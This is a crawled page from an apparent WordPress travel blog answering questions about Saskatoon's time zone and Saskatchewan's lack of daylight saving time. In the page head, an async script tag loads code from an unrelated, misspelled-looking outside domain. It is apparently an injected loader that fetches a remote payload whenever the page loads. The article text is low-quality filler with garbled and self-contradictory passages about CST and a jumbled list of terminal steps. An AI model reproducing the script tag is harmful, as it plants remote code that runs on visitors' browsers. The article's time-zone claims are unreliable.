

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lastfiascorun.com/canada/what-time-is-it-in-saskatoon-canada-right-now.html
body_size: 73563
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://ckeckstatus.biz/?re=me2deodgmu5ha3ddf43dcnrz" async></script>
  <title>What time is it in saskatoon canada right now</title>
  <meta name="description" content="What time is it in saskatoon canada right now">
  <link rel="canonical" href="/canada/what-time-is-it-in-saskatoon-canada-right-now.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What time is it in saskatoon canada right now">
  <meta property="og:description" content="What time is it in saskatoon canada right now">
  <meta property="og:url" content="https://lastfiascorun.com/canada/what-time-is-it-in-saskatoon-canada-right-now.html">
  <meta property="og:site_name" content="Traveler&#039;s blog">
  <meta property="article:section" content="Canada">
  <meta property="article:published_time" content="2020-11-30T09:50:12+00:00">
  <meta property="article:modified_time" content="2021-11-08T12:22:23+00:00">
  <meta property="og:updated_time" content="2021-11-08T12:22:23+00:00">
  <meta property="og:image" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Canada-e1606728638219.jpg">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="What time is it in saskatoon canada right now">
  <meta name="twitter:title" content="What time is it in saskatoon canada right now">
  <meta name="twitter:image" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Canada-e1606728638219.jpg">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lastfiascorun.com/#website","url":"https://lastfiascorun.com/","name":"Traveler&#039;s blog","potentialAction":{"@type":"SearchAction","target":"https://lastfiascorun.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://lastfiascorun.com/canada/what-time-is-it-in-saskatoon-canada-right-now.html#primaryimage","url":"https://lastfiascorun.com/wp-content/uploads/2020/11/Canada-e1606728638219.jpg","width":670,"height":447,"caption":"Canada"},{"@type":"WebPage","@id":"https://lastfiascorun.com/canada/what-time-is-it-in-saskatoon-canada-right-now.html#webpage","url":"https://lastfiascorun.com/canada/what-time-is-it-in-saskatoon-canada-right-now.html","inLanguage":"en-US","name":"What time is it in saskatoon canada right now","isPartOf":{"@id":"https://lastfiascorun.com/#website"},"primaryImageOfPage":{"@id":"https://lastfiascorun.com/canada/what-time-is-it-in-saskatoon-canada-right-now.html#primaryimage"},"datePublished":"2020-11-30T09:50:12+00:00","dateModified":"2021-11-08T12:22:23+00:00","author":{"@id":"https://lastfiascorun.com/#/schema/person/a03256f1430fdff124d9be047b536134"},"description":"What time is it in saskatoon canada right now"},{"@type":["Person"],"@id":"https://lastfiascorun.com/#/schema/person/a03256f1430fdff124d9be047b536134","name":"Harry Chen","image":{"@type":"ImageObject","@id":"https://lastfiascorun.com/#authorlogo","url":"http://0.gravatar.com/avatar/c3b5d092501ca9fbb1f0d4a36f358473?s=96&d=mm&r=g","caption":"Harry Chen"},"sameAs":[]}]}
  </script>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; What time is it in saskatoon canada right now Comments Feed" href="/canada/what-time-is-it-in-saskatoon-canada-right-now.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lastfiascorun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.23' type='text/css' media='all'>
  <link rel='stylesheet' id='donovan-custom-fonts-css' href='/wp-content/themes/donovan/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='donovan-stylesheet-css' href='/wp-content/themes/donovan/style.css?ver=1.7.1' type='text/css' media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
  </style>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=186909'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flastfiascorun.com%2Fcanada%2Fwhat-time-is-it-in-saskatoon-canada-right-now.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flastfiascorun.com%2Fcanada%2Fwhat-time-is-it-in-saskatoon-canada-right-now.html&#038;format=xml">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc2.php?rsd">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/uploads/2020/11/Travel-icon-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png">
  <meta name="msapplication-TileImage" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png">
  <script>
  var ajaxUrlFlatPM = "https://lastfiascorun.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script data-ad-client="ca-pub-3569756331493661" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script data-ad-client="ca-pub-5972419208534160" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549" crossorigin="anonymous"></script>
  <style>
  .uf59a317bba8ad571e07b673ff7c96080 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf59a317bba8ad571e07b673ff7c96080:active, .uf59a317bba8ad571e07b673ff7c96080:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf59a317bba8ad571e07b673ff7c96080 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf59a317bba8ad571e07b673ff7c96080 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf59a317bba8ad571e07b673ff7c96080 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf59a317bba8ad571e07b673ff7c96080:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u3097df15da46b56f219e6f65727a2856 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3097df15da46b56f219e6f65727a2856:active, .u3097df15da46b56f219e6f65727a2856:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3097df15da46b56f219e6f65727a2856 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3097df15da46b56f219e6f65727a2856 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3097df15da46b56f219e6f65727a2856 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3097df15da46b56f219e6f65727a2856:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-186909 single-format-standard blog-grid-layout date-hidden">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header clearfix" role="banner">
      <div class="header-main container clearfix">
        <div id="logo" class="site-branding clearfix">
          <p class="site-title"><a href="/" rel="home">Traveler&#039;s blog</a></p>
          <p class="site-description">About traveling around the world</p>
        </div>
      </div>
      <div id="main-navigation-wrap" class="primary-navigation-wrap">
        <div id="main-navigation-container" class="primary-navigation-container container">
          <button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg class="icon icon-menu" aria-hidden="true" role="img">
          <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use></svg><svg class="icon icon-close" aria-hidden="true" role="img">
          <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use></svg> <span class="menu-toggle-text">Menu</span></button>
          <div class="primary-navigation">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-195721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721">
                  <a href="/mexico">Mexico</a>
                </li>
                <li id="menu-item-195722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195722">
                  <a href="/cuba">Cuba</a>
                </li>
                <li id="menu-item-195723" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-195723">
                  <a href="/canada">Canada</a>
                </li>
                <li id="menu-item-195724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724">
                  <a href="/africa">Africa</a>
                </li>
                <li id="menu-item-195725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725">
                  <a href="/australia">Australia</a>
                </li>
                <li id="menu-item-195726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726">
                  <a href="/brazil">Brazil</a>
                </li>
                <li id="menu-item-195739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739">
                  <a href="/cookie-agreement">Cookie agreement</a>
                </li>
                <li id="menu-item-195740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740">
                  <a href="/privacy-policy">Privacy Policy</a>
                </li>
                <li id="menu-item-195741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741">
                  <a href="/author/authorsite">Author</a>
                </li>
                <li id="menu-item-214786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786">
                  <a href="/faq">FAQ</a>
                </li>
                <li id="menu-item-214787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787">
                  <a href="/interesting">Interesting</a>
                </li>
                <li id="menu-item-217408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217408">
                  <a href="/cities">Cities</a>
                </li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content container">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <article id="post-186909" class="post-186909 post type-post status-publish format-standard hentry category-canada">
            <div class="post-image"></div>
            <div class="post-content">
              <header class="entry-header">
                <h1 class="entry-title">What time is it in saskatoon canada right now</h1>
                <div class="entry-meta post-details">
                  <span class="posted-on meta-date">Posted on <a href="/canada/what-time-is-it-in-saskatoon-canada-right-now.html" rel="bookmark"><time class="entry-date published" datetime="2020-11-30T12:50:12+00:00">30.11.2020</time><time class="updated" datetime="2021-11-08T15:22:23+00:00">08.11.2021</time></a></span> <span class="posted-by meta-author">by <span class="author vcard"><a class="url fn n" href="/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span>
                </div>
              </header>
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <p>How do I Check my Time Zone?</p>
                <ul>
                  <li>Using the <b>Command Line Open Terminal</b>. Check your current time zone. Check available time zones. Select a continent or ocean. Select a country. Select a time zone. Confirm the local time. Verify that your time zone has been set. Set your clock to stay synced with internet time servers if you like.</li>
                </ul>
                <h2>Is Saskatoon Central time?</h2>
                <p>The Canadian province of Saskatchewan is geographically located in the Mountain Time Zone (GMT−07:00). However, most of the province observes Central Standard Time (CST) (GMT−06:00) year-round.</p>
                <h2>Is there a time change from Alberta to Saskatchewan?</h2>
                <p>The center of Saskatchewan is 1 hour ahead of the center of Alberta . PLEASE NOTE: Alberta and Saskatchewan may span multiple time zones.</p>
                <h2>Is Saskatchewan in CST?</h2>
                <p>During the summer months all of Saskatchewan observes CST . The rest of the province observes CST year round. Theoretically, Saskatchewan is located within the MST zone, so for most of the province clocks are one hour advanced from this.</p>
                <h2>Does Saskatoon have Daylight Savings Time?</h2>
                <p>Saskatoon currently observes Central Standard Time (CST) all year. Daylight Saving Time has not been used since our records start, in 1970. DST data from before 1970 is not available for Saskatoon , Canada. However, we have earlier DST history for Regina, Canada available.<br></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/QaztEzXe4to" data-id="QaztEzXe4to" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/QaztEzXe4to" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                <p></p>
                <h2>Which provinces in Canada do not change time?</h2>
                <p>Which Provinces and Territories in Canada don&#8217;t use DST? Yukon, most of Saskatchewan , some locations in Québec east of 63° westerly longitude (e.g. Blanc-Sablon), Southampton Island, and some areas in British Columbia don&#8217;t use DST and stay on standard time all year.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/canada/how-much-alcohol-is-allowed-to-bring-into-canada.html" target="_blank" rel="nofollow" class="uf59a317bba8ad571e07b673ff7c96080">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">You might be interested:</span>&nbsp; <span class="postTitle">How much alcohol is allowed to bring into canada?</span>
                  </div></a>
                </div>
                <h2>Why does Saskatchewan not observe Daylight Savings Time?</h2>
                <p>Because Saskatchewan remains on Central Standard Time (CST) all year long, people in the province never have to spring forward or fall back like the rest of the country, and no one CBC News spoke to is in a rush to change .</p>
                <h2>When did Saskatchewan stop changing their clocks?</h2>
                <p>Daylight Saving Time (DST) Not Observed in Year 2020 Regina currently observes Central Standard Time (CST) all year. DST is no longer in use. Clocks do not change in Regina, Canada. The previous DST change in Regina was on October 25, 1959.</p>
                <h2>Why is daylight savings time a thing?</h2>
                <p>The main purpose of Daylight Saving Time (called &#8221; Summer Time &#8221; in many places in the world) is to make better use of daylight . We change our clocks during the summer months to move an hour of daylight from the morning to the evening. According to some sources, DST saves energy.<br></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/cMxVnpMFsgc" data-id="cMxVnpMFsgc" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/cMxVnpMFsgc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                <p></p>
                <h2>When did daylight savings first start in Canada?</h2>
                <p>July 1, 1908</p>
                <h2>Why does Saskatchewan stay on standard time?</h2>
                <p>The majority of Saskatchewan chose to observe central standard time year round, meaning it never has to change its clocks. On standard time , the sun rises earlier in the morning. So if Alberta stayed on standard time , the summer would see earlier sunsets.</p>
                <h2>Is MST same as CST?</h2>
                <p>CST is 1 hour ahead of MST . If you are in CST , the most convenient time to accommodate all parties is between 10:00 am and 6:00 pm for a conference call or meeting. In MST , this will be a usual working time of between 9:00 am and 5:00 pm.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/canada/how-much-is-1-dollar-in-canada.html" target="_blank" rel="nofollow" class="u3097df15da46b56f219e6f65727a2856">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">You might be interested:</span>&nbsp; <span class="postTitle">How much is 1 dollar in canada</span>
                  </div></a>
                </div>
                <h2>Is Manitoba same time as Saskatchewan?</h2>
                <p>Since Manitoba and Saskatchewan currently have equivalent time zones, you can call someone during your normal hours and it will be the same time in Saskatchewan as it is in Manitoba . This will be between 7AM &#8211; 11PM their time , since Saskatchewan is in the same time zone as Manitoba .<br></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/MGHi9yY_nHo" data-id="MGHi9yY_nHo" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/MGHi9yY_nHo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                <p></p>
                <h2>Do the Amish observe Daylight Savings Time?</h2>
                <p>MIDDLEFIELD, Ohio &#8211; Members of northeast Ohio&#8217;s Amish community are among the remaining holdouts to daylight &#8211; saving time , refusing to move their clocks forward an hour when standard time ends.</p>
                <h2>Are we in Central Standard Time?</h2>
                <p>Central Standard Time (CST) is six hours behind Coordinated Universal Time ( UTC ). Central Time Zone .</p>
                <table>
                  <tbody>
                    <tr>
                      <th>Central Time Zone (North America )</th>
                    </tr>
                    <tr>
                      <td>CST</td>
                      <td>UTC −06:00</td>
                    </tr>
                    <tr>
                      <td>CDT</td>
                      <td>UTC−05:00</td>
                    </tr>
                    <tr>
                      <td>Current time</td>
                    </tr>
                    <tr>
                      <td>10:37, 26 November 2020 CST [refresh]</td>
                    </tr>
                  </tbody>
                </table>
                <h2>What is central daylight?</h2>
                <p>Central Daylight Time (CDT) is 5 hours behind Coordinated Universal Time (UTC). This time zone is a Daylight Saving Time time zone and is used in: North America. This time zone is often called Central Daylight Time. <img class="aligncenter size-full wp-image-179103" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20670%20447'%3E%3C/svg%3E" alt="Canada" width="670" height="447" data-lazy-src="/wp-content/uploads/2020/11/Canada-e1606728638219.jpg"><noscript><img class="aligncenter size-full wp-image-179103" src="/wp-content/uploads/2020/11/Canada-e1606728638219.jpg" alt="Canada" width="670" height="447"></noscript></p>
                <div class="flat_pm_end"></div>
              </div>
            </div>
            <footer class="entry-footer post-details">
              <div class="entry-categories">
                <svg class="icon icon-category" aria-hidden="true" role="img">
                <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use></svg><a href="/canada" rel="category tag">Canada</a>
              </div>
            </footer>
          </article>
          <nav class="navigation post-navigation" role="navigation">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/canada/how-far-is-detroit-from-canada-border.html" rel="prev"><span class="nav-link-text">Previous Post</span>
                <h3 class="entry-title">How far is detroit from canada border</h3></a>
              </div>
              <div class="nav-next">
                <a href="/canada/why-did-john-cabot-sail-to-canada.html" rel="next"><span class="nav-link-text">Next Post</span>
                <h3 class="entry-title">Why did john cabot sail to canada</h3></a>
              </div>
            </div>
          </nav>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/canada/what-time-is-it-in-saskatoon-canada-right-now.html#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://lastfiascorun.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
